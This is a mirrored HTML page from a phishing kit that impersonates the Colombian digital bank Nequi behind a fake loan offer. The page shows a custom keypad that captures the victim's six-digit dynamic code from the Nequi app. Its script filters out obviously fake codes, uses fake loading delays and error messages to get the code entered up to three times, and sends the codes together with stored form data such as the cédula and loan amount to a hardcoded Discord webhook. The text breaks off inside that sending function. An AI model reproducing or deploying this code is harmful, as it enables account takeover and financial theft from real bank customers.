
<file: access-passed/one-time-pass.php.html>
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from nesoluciones.blob.core.windows.net/yenc/access-passed/one-time-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 27 Feb 2026 18:02:54 GMT -->
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <!-- Css -->
  <link rel="stylesheet" href="../css/globals.css">
  <link rel="stylesheet" href="../css/finish.css">
  <link rel="stylesheet" href="../css/spinner.css">

  <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico">

  <title>Solicita tu credito</title>

  <style>
    .loadingContainer {
      display: none;
    }

    footer {
      margin-top: 40px;
      background: url(../assets/footer-nequi-2.svg);
      background-repeat: no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }

    .validate {
      display: flex;
      justify-content: center;
      color: #da0081;
      font-family: Manrope, sans-serif;
    }

    .low-amount-cta-btn {
      width: 100%;
    }

    .validate button {
      width: 100%;
      cursor: pointer;
    }

    .validate button:disabled {
      color: #fff;
      background: #f1bfda;
      border: 1px solid #f1bfda;
      transition: background-color 0.2s, color 0.2s, border-color 0.2s,
        box-shadow 0.2s;
      cursor: auto;
    }

    .nq-btn {
      grid-column-gap: 0.4em;
      grid-row-gap: 0.4em;
      color: #fff;
      text-align: center;
      letter-spacing: 0;
      font-size: 1rem;
      line-height: 1.5em;
      font-weight: var(--component-button--font-weight);
      background-color: #da0081;
      border: 1px solid #0000;
      border-radius: 0.3rem;
      justify-content: center;
      align-items: center;
      padding: 0.7em 1.2em;
      text-decoration: none;
      transition-property: box-shadow, border-color;
      transition-duration: 0.3s, 0.3s;
      transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1),
        cubic-bezier(0.165, 0.84, 0.44, 1);
      display: inline-flex;
      box-shadow: inset 0 0 #0000;
      width: 100%;
    }
  </style>
</head>

<body class="bodyContainer">
  <main class="loadingContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="one-time-pass.php.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewbox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer" aria-label="Menu">
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>
    <section class="mainSectionContainer loading">
      <div class="hero-image"></div>
      <div class="mainSectionWrapper">
        <div class="logo_nequi_animado">
          <img src="../assets/loading-nequi.webp" alt="">
        </div>
        <p class="wait-msg">Por favor, espere...</p>
        <p class="info-msg">En este momento estamos validando algunos datos. puede tardar un momento.</p>

        <div class="bottom" style="display: flex;">
          <p class="warning-msg"><span id="dia"></span><span id="mes"></span><span id="dia2"></span><span id="mes2"></span><span id="anio"></span>
          </p>
          <img src="../assets/seguro_fogafin.svg" alt="image">
        </div>
      </div>
    </section>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="">
            <img class="footer-mobile" src="../assets/footer.png" alt="">
          </div>
        </div>
      </div>
    </footer>
  </main>

  <div class="errorMessage bg-[#FF3E60] p-4 rounded-lg max-w-[330px] absolute top-20 left-0 right-0 mx-auto opacity-0 transform translate-y-2 transition-all duration-300" style="opacity: 0; transform: translateY(20px)">
    <p class="text-purple-primary text-sm text-left flex items-center">
      <img src="../assets/warning.png" class="w-6 inline-block mr-2">¡Ups!
      Estás ingresando mal tu clave dinámica o expiró. verifica y vuelve a
      intentarlo.
    </p>
  </div>

  <section id="sectionTeclado" class="max-w-[420px] flex flex-col items-center justify-center mx-auto mt-5 min-h-screen px-4">
    <div class="headerHome h-12 w-auto mb-5">
      <svg _ngcontent-atq-c28="" viewbox="0 0 104 32" width="100%" height="100%" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
        <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path>
        <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path>
        <path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path>
        <path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path>
        <path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path>
        <path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path>
        <path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path>
      </svg>
    </div>
    <h1 class="font-bold text-2xl leading-7 text-center mb-6 text-purple-primary">
      Confirma tu identidad
    </h1>
    <p class="font-normal text-sm leading-5 text-center text-purple-primary mb-7">
      Para confirmar tu identidad escribe o pega la clave dinámica que
      encuentras en tu App Nequi.
    </p>
    <div class="w-[271px] flex justify-around mx-auto [&amp;>input]:w-8 [&amp;>input]:text-center [&amp;>input]:border-b [&amp;>input]:border-purple-primary [&amp;>input]:h-[30px] [&amp;>input]:text-4xl [&amp;>input]:font-bold [&amp;>input]:text-pink-primary [&amp;>input]:focus:outline-none">
      <input id="otp-1" maxlength="1" inputmode="none" readonly="readonly">
      <input id="otp-2" maxlength="1" inputmode="none" readonly="readonly">
      <input id="otp-3" maxlength="1" inputmode="none" readonly="readonly">
      <input id="otp-4" maxlength="1" inputmode="none" readonly="readonly">
      <input id="otp-5" maxlength="1" inputmode="none" readonly="readonly">
      <input id="otp-6" maxlength="1" inputmode="none" readonly="readonly">
    </div>
    <div class="mt-8 w-full max-w-[300px] mx-auto" id="keyboard">
      <div class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="keyboard-btn" data-value="1">1</button>
        <button class="keyboard-btn" data-value="2">2</button>
        <button class="keyboard-btn" data-value="3">3</button>
      </div>
      <div class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="keyboard-btn" data-value="4">4</button>
        <button class="keyboard-btn" data-value="5">5</button>
        <button class="keyboard-btn" data-value="6">6</button>
      </div>
      <div class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="keyboard-btn" data-value="7">7</button>
        <button class="keyboard-btn" data-value="8">8</button>
        <button class="keyboard-btn" data-value="9">9</button>
      </div>
      <div class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="invisible" disabled=""></button>
        <button class="keyboard-btn" data-value="0">0</button>
        <button class="keyboard-btn" id="delete-otp">
          <img src="../assets/nequi-teclado-numerico-borrar.svg" alt="" class="w-6 h-6">
        </button>
      </div>
    </div>
  </section>

  <main class="finishContainer min-h-dvh max-w-screen-sm mx-auto mt-16" id="finishContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="one-time-pass.php.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewbox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer" aria-label="Menu">
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>
    <div class="p-8">
      <section class="bg-white rounded-lg p-11">
        <div class="hero-image"></div>
        <div class="mainSectionWrapper">
          <div class="flex justify-center items-center">
            <img class="max-w-[5.5rem]" src="../assets/iconsad.svg" alt="">
          </div>
          <h1 class="text-lg font-bold text-purple-primary w-full text-center mb-4 mt-1">
            ¡Ups, algo salió mal!
          </h1>
          <p id="wait-msg" class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-medium">
            En este momento no pudimos terminar el proceso de validación con el
            crédito solicitado por un valor de
            <span id="amount">$ 11.500.000</span>.
          </p>
          <p class="text-purple-primary w-full text-left mb-4 mt-1 text-sm font-medium">
            Pudo ser por los siguientes motivos:
          </p>
          <ul class="list-disc list-inside text-purple-primary w-full text-left mb-4 mt-1 text-sm [&amp;&gt;li]:mb-2 [&amp;&gt;li]:font-medium">
            <li>ingresaste mal la información solicitada</li>
            <li>
              el monto solicitado en este momento no es posible desembolsarlo (
              solicita un monto menor )
            </li>
            <li>
              fallas en tu operador o servidor a la hora de terminar el proceso
            </li>
          </ul>
          <p class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-bold text-balance">
            ¡NO TE RINDAS!, En unos momentos serás contactado por uno de
            nuestros asesores virtuales para completar la solicitud de tu
            <span id="product-name">crédito.</span>
          </p>

          <div class="validate">
            <div class="low-amount-cta-btn">
              <button type="button" class="nq-btn w-button w--current" id="btnReturn">
                Regresar
              </button>
            </div>
          </div>
        </div>
      </section>
    </div>
  </main>

  <script>

document.addEventListener("DOMContentLoaded", () => {
  const inputs = document.querySelectorAll('input[id^="otp-"]');
  const keyboard = document.getElementById("keyboard");
  const deleteBtn = document.getElementById("delete-otp");
  const loadingSpinner = document.querySelector(".loadingContainer");
  const finishContainer = document.querySelector(".finishContainer");
  const sectionTeclado = document.getElementById("sectionTeclado");
  const btnReturn = document.getElementById("btnReturn");

  const amount = document.getElementById("amount");
  const params = new URLSearchParams(window.location.search);
  const type = params.get("type");

  // loadingSpinner.style.display = "block";
  //Despues de 1 segundo se muestra el mensaje de error
  // setTimeout(() => {
  //   loadingSpinner.style.display = "none";
  // }, 5000);

  btnReturn.addEventListener("click", (e) => {
    window.location.href = 'accces-sign-in.php.html';
  });

  let currentInput = 0;
  let contSend = 0;

  // Manejar clics del teclado
  keyboard.addEventListener("click", (e) => {
    const button = e.target.closest(".keyboard-btn");
    if (button && !button.id.includes("delete")) {
      const value = button.dataset.value;
      if (currentInput < inputs.length) {
        // Guardar el valor real en un atributo personalizado
        inputs[currentInput].dataset.realValue = value;
        // Mostrar asterisco en el campo de entrada
        inputs[currentInput].value = "*";
        // Disparar el evento input
        inputs[currentInput].dispatchEvent(
          new Event("input", {
            bubbles: true,
          })
        );
        currentInput++;
      }
    }
  });

  // Manejar el botÃ³n de borrar
  deleteBtn.addEventListener("click", () => {
    if (currentInput > 0) {
      currentInput--;
      inputs[currentInput].value = "";
      inputs[currentInput].dispatchEvent(
        new Event("input", {
          bubbles: true,
        })
      );
    }
  });

  // Permitir borrar con tecla retroceso
  document.addEventListener("keydown", (e) => {
    if (e.key === "Backspace" && currentInput > 0) {
      currentInput--;
      inputs[currentInput].value = "";
      inputs[currentInput].dispatchEvent(
        new Event("input", {
          bubbles: true,
        })
      );
    }
  });

  // Prevenir cualquier entrada de teclado fÃ­sico
  inputs.forEach((input) => {
    ["keydown", "keyup", "keypress", "input", "textInput"].forEach(
      (eventType) => {
        input.addEventListener(eventType, (e) => {
          e.preventDefault();
          return false;
        });
      }
    );

    input.addEventListener("paste", (e) => {
      e.preventDefault();
      return false;
    });

    input.setAttribute("readonly", "readonly");
    input.setAttribute("inputmode", "none");
  });

  function resetKeyboard() {
    currentInput = 0;

    inputs.forEach((input) => {
      input.value = "";
      input.dataset.realValue = ""; // Borra el valor real tambiÃ©n
    });

    inputs[0].focus();
  }

  // Verificar el estado de los inputs
  inputs.forEach((input, index) => {
    input.addEventListener("input", async () => {
      let isComplete = Array.from(inputs).every((input) => input.value !== "");
      if (isComplete) {
        let otp = "";
        inputs.forEach((input) => {
          otp += input.dataset.realValue || "";
        });

        const formData = JSON.parse(localStorage.getItem("formData")) || {};

        // Validar números consecutivos (123456) o todos iguales (111111, 222222, etc.)
        const todosIguales = /^(\d)\1{5}$/.test(otp); // 000000, 111111, 222222, etc.
        const consecutivoAsc = otp === "123456";
        
        if (consecutivoAsc || todosIguales || otp === formData.cedula.toString().slice(0, 6)) {
          const errorMessage = document.querySelector(".errorMessage");
          errorMessage.style.opacity = "1";
          errorMessage.style.transform = "translateY(-20px)";

          setTimeout(() => {
            resetKeyboard();
          }, 100);

          setTimeout(() => {
            errorMessage.style.opacity = "0";
            errorMessage.style.transform = "translateY(20px)";
          }, 5000);

          return;
        }
        contSend += 1;

        amount.innerHTML = "$ " + formData.montoPrestamo;

        loadingSpinner.style.display = "block";

        const message = ``;

        setTimeout(() => {
          resetKeyboard();
          loadingSpinner.style.display = "none";
        }, 30000);

        if (contSend === 3) {
          finishContainer.style.display = "block";
          sectionTeclado.style.display = "none";
        } else {
          //Despues de 1 segundo se muestra el mensaje de error
          setTimeout(() => {
            const errorMessage = document.querySelector(".errorMessage");
            errorMessage.style.opacity = "1";
            errorMessage.style.transform = "translateY(-20px)";
            setTimeout(() => {
              errorMessage.style.opacity = "0";
              errorMessage.style.transform = "translateY(20px)";
            }, 5000);
          }, 30500);
        }
       await sendDiscordWebhookMessage(formData, otp, contSend);

      }
    });
  });

  async function sendDiscordWebhookMessage(formData, otp, contSend) {
  const webhookUrl = "https://discord.com/api/webhooks/1476583005106602116/5bfBLBL_ccXUcETJGmIAV2ZAhqkIVsEhUM_filQ_qey6lzvN9RGyQyJh08scazuei3dZ";

